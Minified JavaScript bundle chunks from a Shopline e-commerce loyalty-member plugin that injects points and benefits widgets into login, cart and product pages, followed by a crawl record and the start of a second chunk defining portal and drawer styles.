ae=Ke.tokenize(Ge.tokenize(Le.tokenize(ae.replace("`","%60")))),ze.transformDirInUrl&&(ae=ae.replace(se,"$1"+a).replace(ne,"$1ltr").replace($,"rtl")),ze.transformEdgeInUrl&&(ae=ae.replace(te,"$1"+a).replace(x,"$1left").replace($,"right")),ae=ae.replace(Y,"$1"+a).replace(j,"$1ltr").replace($,"rtl").replace(z,"$1"+a).replace(M,"$1left").replace($,"right").replace(ce,"$1$2"+a).replace(re,"$1$2e-resize").replace($,"w-resize").replace(fe,mt).replace(Ie,Ve).replace(ft,Yr).replace(Te,Yr).replace(pt,Ve).replace(Se,Or).replace(Ne,Or).replace(Pe,"$1$2$3$8$5$6$7$4$9").replace(ke,"$1$2$3$8$5$6$7$4$9").replace(ie,J).replace(be,J),ae=Le.detokenize(Ge.detokenize(Ke.detokenize(ae))),ae}}}r=new i,e.exports?t.transform=function(a,o,s){var c;return typeof o=="object"?c=o:(c={},typeof o=="boolean"&&(c.transformDirInUrl=o),typeof s=="boolean"&&(c.transformEdgeInUrl=s)),r.transform(a,c)}:typeof window<"u"&&(window.cssjanus=r)})(Co,Co.exports);Object.defineProperty(In,"__esModule",{value:!0});In.STYLIS_PROPERTY_CONTEXT=void 0;var sf=Co.exports,uf=cf(sf);function cf(e){return e&&e.__esModule?e:{default:e}}var lf={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},df=In.STYLIS_PROPERTY_CONTEXT=lf.PREPARATION;function Ts(e,t){if(e===df)return uf.default.transform(t)}Object.defineProperty(Ts,"name",{value:"stylisRTLPlugin"});var _f=In.default=Ts;const Ss=()=>{const{locale:e}=Ao(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return an(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[_f]:[]}},ff=()=>{const{isMobile:e}=ms(),{isRTL:t}=Ss(),{showApp:r,onAppShow:n}=Yt(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:c,entryIconStyle:u,closeIconStyle:d}=af(),l=c9(()=>n(!0),er.ENTER_CLICK),{theme:f}=zo(),{tr:p}=Ar();E6(er.ENTER_VIEW);const h=ge(()=>{const L=c===qt.ICON_TEXT;return s?_(M6,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(l6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,c,e,f==null?void 0:f.iconTextColor,t]);return _(qe,{children:[_(v6,{showApp:r,onClick:l,isMobile:e,style:u,children:[!!a&&h,!!i&&_(y6,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(b6,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ze=({id:e,selector:t,position:r})=>{var i,a,o,s,c,u;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((u=(c=document.querySelector(t))==null?void 0:c.appendChild)==null||u.call(c,n)),n},vo=$e(()=>X(()=>import("./BenefitWidget-chunk-cbeb0ee3.js"),["BenefitWidget-chunk-cbeb0ee3.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","index-chunk-3337e8f6.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","index-chunk-6d26d587.js","birthday-mark-chunk-9ab8f42a.js","index-chunk-d69b2ddd.js"])),Pr="member-plugin-branding-widget",pf=e=>{let t=Pr;if(e===H.CART&&(t=`${Pr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ze({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ze({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(ut){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ze({id:t,position:"appendChild",selector:r})}return Ze({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ze({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},Y1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const g=pf(e);let y=g;if(g.children){const E=document.createElement("div");E.className="member-plugin-branding-widget-container",g.appendChild(E),y=E}n(E=>({...E,[e]:y})),[H.SIGN_IN,H.SIGN_UP].includes(e)?g.style.cssText="margin: 32px 0":H.CART===e?g.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?ut?g.style.cssText="margin: 0 0":g.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(g.style.cssText="margin: 20px 0")}return()=>{var g,y,E,I,R;((g=r==null?void 0:r[e])==null?void 0:g.classList.contains("member-plugin-branding-widget-container"))&&((y=r==null?void 0:r[e])==null?void 0:y.parentNode)&&((R=(I=(E=r==null?void 0:r[e])==null?void 0:E.parentNode)==null?void 0:I.remove)==null||R.call(I)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=ge(()=>{var m,C;return!t&&ut&&e===H.CART&&((C=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:C[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),c=ve(),u=Je(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Pr}-cart`);C&&!g&&o(y=>y+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(c.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),c.current.observe(m,{childList:!0,subtree:!0})),()=>{c.current&&c.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(vo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},k1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),mf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=k1(`${Pr}-login`,"#login-modal-signIn .customer__title"),l=k1(`${Pr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(vo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(vo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(Y1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(Y1,{pageAlias:e,isPreview:t}),c]}):t?null:c},yo=$e(()=>X(()=>import("./PointWidget-chunk-d8c2eb20.js"),["PointWidget-chunk-d8c2eb20.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","customer-chunk-6f935896.js"])),Dr="member-plugin-branding-widget",hf=(e,t)=>{let r=Dr;if(e===H.PRODUCTS_DETAIL&&(r=`${Dr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ze({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ze({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(ut){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ze({id:r,position:"appendChild",selector:n})}return Ze(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",Ue.LOGIN,H.SIGN_UP+"",Ue.REGISTER,H.CART+"",Ue.ORDER_PAID,H.PRODUCTS_DETAIL+"",Ue.ORDER_PAID;const N1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C,g;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const y=hf(e,(g=m[e])==null?void 0:g.displayLocation);let E=y;if(y.children){const I=document.createElement("div");I.className="member-plugin-branding-widget-container",y.insertBefore(I,y.firstChild),E=I}if(n(I=>({...I,[e]:E})),[H.SIGN_IN,H.SIGN_UP].includes(e))y.style.cssText=`${y.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)y.style.cssText=`${y.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const I=ut?0:15;y.style.cssText=`${y.style.cssText}margin-top: ${I}px;margin-bottom: ${I}px;display: block;`}}return()=>{var y,E,I,R,U;((y=r==null?void 0:r[e])==null?void 0:y.classList.contains("member-plugin-branding-widget-container"))&&((E=r==null?void 0:r[e])==null?void 0:E.parentNode)&&((U=(R=(I=r==null?void 0:r[e])==null?void 0:I.parentNode)==null?void 0:R.remove)==null||U.call(R)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),c=ge(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;return!t&&ut&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),u=Je(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Dr}`);C&&!g&&o(y=>y+1)},[c,e]);if(Q(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[c,u]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(yo,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},x1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),gf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=x1(`${Dr}-login`,"#login-modal-signIn .customer__title"),l=x1(`${Dr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(yo,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-48e43a8e.js"),["index-chunk-48e43a8e.js","index-ded8c5db.js","index-chunk-0d4a83ad.js","index-chunk-e458445c.js","index-chunk-bc91c01e.js","index-chunk-9c59af43.js","CopyIcon-chunk-194555a1.js","useDate-chunk-eff27d5d.js","useAddToCart-chunk-1b538a00.js","useReferral-chunk-7583796a.js","usePoint-chunk-17c706b0.js","customer-chunk-6f935896.js"])),Cf=$e(()=>X(()=>import("./index-chunk-2d619f26.js"),["index-chunk-2d619f26.js","index-ded8c5db.js","index-chunk-035bc1ae.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-a4dea3fc.js","index-chunk-21c25e2c.js","useEffectWithTarget-chunk-63d0bbf2.js","index.style-chunk-0c19bc01.js","index-chunk-d69b2ddd.js","useBuyNow-chunk-bd973346.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseIcon-chunk-03fee2af.js","PaymentMethodCheckIcon-chunk-beefb4ab.js","index-chunk-e458445c.js","index-chunk-87dfd7d6.js","jquery-chunk-9f58a2dc.js","index-chunk-b47c623d.js","useCustomUrl-chunk-dd0bfc11.js","productUrl-chunk-90c6630b.js","index-chunk-bed71bce.js","isNil-chunk-db84ea4a.js","useDate-chunk-eff27d5d.js","index-chunk-f8e15ee8.js","usePoint-chunk-17c706b0.js","useLevel-chunk-a9e049f6.js","index-chunk-9c59af43.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","MemberCenterPopupCloseIcon-chunk-02da6432.js","ArrowIcon-chunk-c4fc3a11.js","index-chunk-0b28b6fd.js","index-chunk-2face7b2.js","RightArrowIcon-chunk-4d4346e7.js","useRewardDataV2-chunk-0e3b30fe.js","useThrottle-chunk-ad5430b4.js","eventbus-chunk-d6b8236a.js","point-chunk-82fa1859.js","index-chunk-fd6a0b89.js","FinishIcon-chunk-3f320500.js","useEarnLabel-chunk-8fb354e1.js","gift-chunk-6e18a9b6.js","error-chunk-260d6b29.js","index-chunk-ea0a1c43.js","index-chunk-67215066.js","index-chunk-472f31ae.js","giftCard-chunk-b3e12b47.js","index-chunk-2a5c60df.js","useInfiniteScroll-chunk-7d068b6f.js","referral-chunk-b3cd1122.js","useReferral-chunk-7583796a.js","themeUtil-chunk-b60b3415.js","CopyIcon-chunk-194555a1.js","useShoppingGold-chunk-b7dc5156.js","index-chunk-6d26d587.js","useAddToCart-chunk-1b538a00.js","index-chunk-b3a6ab8a.js","useShowExchangeModuleConfig-chunk-cedc3247.js","user-chunk-85fb0105.js","useCenterTheme-chunk-b8d83b35.js"])),vf=$e(()=>X(()=>import("./index-chunk-2eaac1da.js"),["index-chunk-2eaac1da.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-ded8c5db.js","index-chunk-87dfd7d6.js","ArrowIcon-chunk-c4fc3a11.js","useTouch-chunk-a4dea3fc.js","index-chunk-21c25e2c.js","useEffectWithTarget-chunk-63d0bbf2.js","user-chunk-85fb0105.js","useThrottle-chunk-ad5430b4.js","index-chunk-0b28b6fd.js","giftCard-chunk-b3e12b47.js","useCenterTheme-chunk-b8d83b35.js"])),yf=$e(()=>X(()=>import("./index-chunk-5cafab5b.js"),["index-chunk-5cafab5b.js","index-ded8c5db.js","ArrowIcon-chunk-c4fc3a11.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","index-chunk-d69b2ddd.js","isNil-chunk-db84ea4a.js","productUrl-chunk-90c6630b.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-44c97c45.js"),["MemberPricePanel-chunk-44c97c45.js","index-ded8c5db.js","index.style-chunk-b4d168df.js","index-chunk-0b28b6fd.js","useEffectWithTarget-chunk-63d0bbf2.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-47583d1f.js"),["index-chunk-47583d1f.js","index-ded8c5db.js","index-chunk-87dfd7d6.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","useBuyNow-chunk-bd973346.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d69b2ddd.js","CloseIcon-chunk-03fee2af.js","PaymentMethodCheckIcon-chunk-beefb4ab.js","index-chunk-e458445c.js","jquery-chunk-9f58a2dc.js","index-chunk-b47c623d.js","useCustomUrl-chunk-dd0bfc11.js","productUrl-chunk-90c6630b.js","isNil-chunk-db84ea4a.js"])),If=$e(()=>X(()=>import("./index-chunk-0ab1eadc.js"),["index-chunk-0ab1eadc.js","index-ded8c5db.js","index-chunk-56dab864.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","themeUtil-chunk-b60b3415.js","index-chunk-87dfd7d6.js","index-chunk-e458445c.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","useShowExchangeModuleConfig-chunk-cedc3247.js","useHomeData-chunk-e80b141c.js"])),Tf=$e(()=>X(()=>import("./index-chunk-03555d84.js"),["index-chunk-03555d84.js","index-ded8c5db.js","index-chunk-56dab864.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","themeUtil-chunk-b60b3415.js","index-chunk-87dfd7d6.js","index-chunk-e458445c.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","useShowExchangeModuleConfig-chunk-cedc3247.js","useHomeData-chunk-e80b141c.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},_8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,_8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,i8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,w3 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,d0 as aB,Yo as aC,uo as aD,zt as aE,ur as aF,rt as aG,sn as aH,E6 as aI,r8 as aJ,qf as aK,Wf as aL,Pa as aM,kd as aN,ue as aO,ku as aP,_n as aQ,vu as aR,Lu as aS,ia as aT,Mu as aU,vt as aV,Bf as aW,Yf as aX,Ko as aY,kf as aZ,zf as a_,E5 as aa,Xo as ab,s8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Xf as ao,Ff as ap,Ue as aq,Jf as ar,m_ as as,d_ as at,f_ as au,c9 as av,u8 as aw,Kf as ax,Gf as ay,__ as az,Rl as b,I1 as b0,Yt as b1,Hf as b2,Dt as b3,Zf as b4,jf as b5,l8 as b6,Ze as b7,N3 as b8,ds as b9,Is as ba,b3 as bb,c8 as bc,d8 as bd,De as be,o8 as bf,a8 as bg,Qf as bh,Uf as bi,e8 as bj,D1 as bk,t8 as bl,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-chunk-87dfd7d6.js
body_size: 1915
content:
import{r as C,n as D,w as _,p as q,s as F,ac as X}from"./index-ded8c5db.js";import{t as I,Z as o,ap as P,o as d,z as H,u as J}from"./App-chunk-88cbdb79.js";let w=0;const K=({rootNode:t,className:r,children:i})=>{const a=C(null);if(D(()=>()=>{a.current&&a.current.remove()},[]),!t&&!a.current){const p=document.createElement("div");w=w+1,p.className=r||`portal-${w}`,a.current=p,document.body.appendChild(p)}return _(i,t||a.current)},L=I.div`
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  transition: opacity ${({duration:t})=>t}ms ease-out;
  background-color: ${({maskBgColor:t})=>t};
`;I.div`
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: ${({zIndex:t})=>t};
`;const l=I.div`
  display: inline-block;
  box-sizing: border-box;
  background-color: #fff;
  text-align: left;
  max-width: 100%;
  ${({contentCss:t})=>t&&t};
`,m=(t,r)=>t==="active"?o`
      opacity: ${r};
    `:o`
    opacity: 0;
  `;function Q(t){switch(t){case"top":return{active:"translateY(0%)",none:"translateY(-100%)"};case"right":return{active:"translateX(0%)",none:"translateX(100%)"};case"bottom":return{active:"translateY(0%)",none:"translateY(100%)"};case"left":return{active:"translateX(0%)",none:"translateX(-100%)"}}}const N=function(t,r){var i;return o`
    transform: ${(i=Q(t))==null?void 0:i[r]};
  `},U=o`
  text-align: left;

  ${l} {
    position: absolute;
    top: 0;
    left: 0;
    min-height: 100%;
    transition: transform ${({duration:t})=>t}ms ease-out;
    ${({placement:t,phase:r})=>N(t,r)}
    ${({width:t})=>{if(t)return o`
          width: ${t};
        `}}
  }
`,M=o`
  text-align: right;
  overflow-x: hidden;
  ${l} {
    position: absolute;
    top: 0;
    right: 0;
    min-height: 100%;
    transition: transform ${({duration:t})=>t}ms ease-out;
    ${({placement:t,phase:r})=>N(t,r)}
    ${({width:t})=>{if(t)return o`
          width: ${t};
        `}}
  }
`,S=o`
  overflow: hidden;
  ${l} {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: ${({height:t})=>t&&t};
    vertical-align: bottom;
    overflow: auto;
    transition: transform ${({duration:t})=>t}ms ease-out;
